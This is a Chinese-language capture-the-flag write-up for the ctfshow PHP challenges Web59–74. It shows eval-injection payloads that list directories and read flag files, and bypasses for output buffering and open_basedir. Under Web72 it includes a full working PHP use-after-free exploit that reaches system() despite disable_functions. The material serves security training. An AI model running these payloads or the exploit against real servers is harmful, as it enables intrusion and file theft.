- 

Web59
和上题方法一样，注意方法2，3要写明路径为/var/www/html/flag.php


Web 60 61 62 63 64 65
与web58解法一模一样

Web66
用c=highlight_file("flag.php");发现flag不在这里，那就查看文件目录，用c=print_r(scandir("/"));或者用c=var_dump(scandir('/'));

特性 | c = var_dump(scandir('/')) | c = print_r(scandir('/'))
输出内容 | 详细类型 + 值（如 string(1) "."） | 仅值（如 [0] => .）
变量 c 的值 | NULL（因为 var_dump 无返回值） | true 或 false（print_r 的返回值）
主要用途 | 调试（需要查看数据类型和结构） | 快速查看变量内容（无需类型信息）

然后用c=highlight_file("/flag")查看flag


Web67
这题和上题类似，就是不能用print_r，那就用c=var_dump(scandir('/'));

Web68
这题较于上题还把highlight_file给过滤了，其实对于txt文本，用include可以直接读取，
当然可以用php://filter和data://.


Web69
本题var_dump和print_r被禁了，可以用var_export 来查看目录

Web70



本题过滤的东西更多：
ini_set用来设置php.ini的值，在函数执行的时候生效，脚本结束后，设置失效。
error_reporting() 函数设置当前脚本的错误报告级别，返回旧的错误报告级别。
不过上题的 payload仍然可以使用

Web71


本题将数字和字母都转化为了?，但我们注意到eval($c)是在echo preg_replace("/[0-9]|[a-z]/i","?",$s);的前面执行的。
源码中没见过的几个函数
ob_get_contents()：得到输出缓冲区的内容。
ob_end_clean()：清除缓冲区的内容，并将缓冲区关闭，但不会输出内容。
preg_replace()：执行一个正则表达式的搜索和替换。
exit()：输出一个消息并且退出当前脚本。

方法1、在劫持输出缓冲区之前就把缓冲区送出，可以用的函数有：
ob_flush();
ob_end_flush();
payload示例：
c=include('/flag.txt');ob_flush();

方法2、提前终止程序，即执行完代码直接退出，可以调用的函数有：
exit();
die();
payload示例：
c=include('/flag.txt');exit();

Web72
本题的源码和上题一样，但是 scandir() 函数不能访问根目录了。


本题设置了 open_basedir()，将php所能打开的文件限制在指定的目录树中，包括文件本身。因为 ini_set() 也被限制了，所以 open_basedir() 不能用 ini_set() 重新设置绕过。
那这题用 php 伪协议 glob:// 可以实现扫描
(1)c=var_export(scandir('glob:///*'));exit();
(2)c=?><?php $a = new DirectoryIterator("glob:///*");
foreach ($a as $f)
{ echo ($f->__toString().' '); }
exit(0); ?> [首先glob查找根目录下的所有目录（glob:// /*这样更加清楚些）。然后循环执行并输出给$f，在输出$f。其实不加前面 ?><?php 也是可以的。 eval() 里的语句可以视为在当前 php 文件里加了几条语句，这些语句必须是完整的，即必须以 “ ; ” 或者 “ ?> ” 结尾来结束语句，但是eval里的 “ ?> ” 不会闭合当前 php 文件。]

注：__toString() 是 PHP 的「魔术方法」，当一个对象被当作「字符串」使用时（比如这里用 echo 输出），会自动调用这个方法。__toString() 方法默认返回 当前条目的「路径名」。
. ' '：字符串拼接，给每个条目路径后加一个空格，避免输出的内容连在一起（提升可读性）
/* 是通配符模式：/ 是服务器的根目录，*表示「匹配根目录下的所有条目」。
foreach 是PHP的循环语句，这里用于遍历DirectoryIterator实例$a，$f会被赋值为当前条目对应的DirectoryIterator对象。
特性 | DirectoryIterator 版本 | scandir 版本
返回类型 | DirectoryIterator 对象 | 字符串数组
遍历方式 | 迭代器遍历（foreach） | 数组遍历（foreach / for）
性能 | 更高（无需一次性加载所有条目） | 较低（一次性加载所有条目到内存）
功能 | 支持更多操作（如判断文件类型、获取权限等） | 仅返回名称，需额外处理
错误处理 | 抛出异常（需手动捕获） | 返回 false，需手动检查
隐藏文件 | 默认包含（如 . 和 ..） | 默认包含（需手动过滤）




我想c=include("/flag0.txt");exit();，但是直接报错了。
open_basedir 用于限制PHP脚本的文件系统访问路径。
disable_functions 用于禁用PHP中的特定函数。
<?php
function ctfshow($cmd) {
global $abc, $helper, $backtrace;

class Vuln {
public $a;
public function __destruct() {
global $backtrace;
unset($this->a);
$backtrace = (new Exception)->getTrace();
if(!isset($backtrace[1]['args'])) {
$backtrace = debug_backtrace();
}
}
}

class Helper {
public $a, $b, $c, $d;
}

function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}

function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= sprintf("%c",($ptr & 0xff));
$ptr >>= 8;
}
return $out;
}

function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = sprintf("%c",($v & 0xff));
$v >>= 8;
}
}

function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}

function parse_elf($base) {
$e_type = leak($base, 0x10, 2);

$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);

for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);

if($p_type == 1 && $p_flags == 6) {

$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) {
$text_size = $p_memsz;
}
}

if(!$data_addr || !$text_size || !$data_size)
return false;

return [$data_addr, $text_size, $data_size];
}

function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);

if($deref != 0x746e6174736e6f63)
continue;
} else continue;

$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);

if($deref != 0x786568326e6962)
continue;
} else continue;

return $data_addr + $i * 8;
}
}

function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) {
return $addr;
}
}
}

function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);

if($f_name == 0x6d6574737973) {
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}

function trigger_uaf($arg) {

$arg = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');
$vuln = new Vuln();
$vuln->a = $arg;
}

if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}

$n_alloc = 10;
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');

trigger_uaf('x');
$abc = $backtrace[1]['args'][0];

$helper = new Helper;
$helper->b = function ($x) { };

if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}

$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;

write($abc, 0x60, 2);
write($abc, 0x70, 6);

write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);

$closure_obj = str2ptr($abc, 0x20);

$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}

if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}

if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}

if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}

$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}

write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4);
write($abc, 0xd0 + 0x68, $zif_system);

($helper->b)($cmd);
exit();
}

ctfshow("cat /flag0.txt");ob_end_flush();
?>

根据提示，用uaf脚本绕过，代码不能在 Windows 上跑，要求被攻击服务器必须是类unix系统。只能把以上代码通过 url 编码，然后传递即可。



Web73
本题没有open_basedir限制，就简单很多，不过也可以用上题的方法（uaf需要修改一下）
使用c=var_export( scandir('/'));exit();和c=include("/flagc.txt");die();即可

Web74
本题没有open_basedir限制，但限制了 scandir(),
用c=?><?php $a = new DirectoryIterator("glob:///*");
foreach ($a as $f)
{ echo ($f->__toString().' '); }
exit(0); ?>
然后用c=include("/flagx.txt");exit();
